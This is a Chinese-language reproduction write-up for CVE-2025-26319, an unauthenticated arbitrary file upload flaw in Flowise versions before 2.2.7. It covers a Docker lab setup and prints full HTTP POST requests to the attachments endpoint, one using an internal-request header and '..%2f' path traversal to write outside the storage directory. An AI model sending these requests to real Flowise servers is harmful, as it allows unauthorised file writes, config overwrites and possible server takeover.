Flowise 任意文件上传漏洞 含Flowise Docker安装、漏洞复现(CVE-2025-26319)
漏洞简介
Flowise是一个开源且易于使用的框架,旨在帮助开发者快速而灵活地构建大型语言模型(LLM)应用程序。其小于2.2.7的旧版本中‘attachments’接口存在一个任意文件上传漏洞,未经授权的远程攻击者可以利用该接口上传任意内容到指定位置,可覆盖应用配置,并有可能实现远程代码执行导致服务器失陷。
漏洞链接:阿里云漏洞库
漏洞复现:
Flowise安装:GitHub - FlowiseAI/Flowise: Build AI Agents, Visually
这里使用docker安装,拉镜像:
docker pull flowiseai/flowise:2.2.6
准备:
# 在任何你喜欢的位置创建目录
mkdir -p my-flowise
cd my-flowise# 创建 docker-compose.yml
nano docker-compose.ymlyml文件添加下面内容:
version: '3.8'
services:flowise:image: flowiseai/flowise:2.2.6container_name: flowiseports:- "3000:3000"environment:- PORT=3000- FLOWISE_USERNAME=admin- FLOWISE_PASSWORD=your_secure_password- DATABASE_TYPE=sqlitevolumes:- ./database:/app/databaserestart: unless-stopped运行:
# 启动服务
docker-compose up -d# 查看日志
docker-compose logs -f访问3000端口即可

直接抓包,向对应路径 /api/v1/attachments/ POST 上传文件即可
POST /api/v1/attachments/fff/fff HTTP/1.1
Host: *******:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36 Edg/139.0.0.0
Accept: application/json, text/plain, */*
x-request-from: internal
Referer: http://*******:3000/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Length: 192------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="files"; filename="1.txt"
Content-Type: text/plainCVE-2025-26319
------WebKitFormBoundary7MA4YWxkTrZu0gW--

展示一下文件,成功上传在storage目录下:
可通过..%2f穿越目录上传文件:

POST /api/v1/attachments/..%2f..%2ffff/fff HTTP/1.1
Host: ******:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36 Edg/139.0.0.0
Accept: application/json, text/plain, */*
x-request-from: internal
Referer: http://********:3000/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Length: 192------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="files"; filename="1.txt"
Content-Type: text/plainCVE-2025-26319
------WebKitFormBoundary7MA4YWxkTrZu0gW--
成功上传到root下: